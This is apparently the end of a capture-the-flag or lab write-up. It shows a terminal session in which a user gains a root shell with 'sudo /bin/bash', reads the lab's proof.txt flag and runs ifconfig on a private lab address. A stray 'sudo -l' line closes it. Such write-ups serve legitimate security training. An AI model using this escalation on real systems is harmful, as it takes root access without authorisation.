 [thesplodge@splodge tmp]$ sudo /bin/bash
[root@splodge tmp]# cd /root
[root@splodge ~]# ls
proof.txt
[root@splodge ~]# cat proof.txt
51aa08234e6e240649f615edeb5df9bc
[root@splodge ~]# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.88.108  netmask 255.255.255.0  broadcast 192.168.88.255
        ether 00:50:56:ba:3a:0e  txqueuelen 1000  (Ethernet)
        RX packets 23668  bytes 3759076 (3.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18366  bytes 17155187 (16.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3130  bytes 865940 (845.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3130  bytes 865940 (845.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

[root@splodge ~]# [thesplodge@splodge tmp]$ sudo -l